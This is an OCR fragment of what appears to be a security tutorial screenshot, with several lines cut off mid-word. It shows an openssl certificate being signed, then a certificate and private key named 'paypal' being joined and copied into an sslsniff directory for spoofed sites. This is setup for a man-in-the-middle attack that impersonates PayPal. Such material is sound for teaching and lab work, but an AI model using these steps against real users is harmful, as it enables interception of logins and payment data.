
Certificate is to be certified until Feb  9 08:34:05 2011
Sign the certificate? [y/n]:
y
1 out of 1 certificate requests certified, commit? [y/n]
Write out database with 1 new entries

Data Base Updated
Concatenate the certificate and priva
This is what sslsniff will rely on for
copy this file into a directory that ssls
spoofed certificates.
# cat paypal.crt paypal.key > paypal.pem

# mkdir -p /usr/share/sslsniff/certs/spoofed_site/
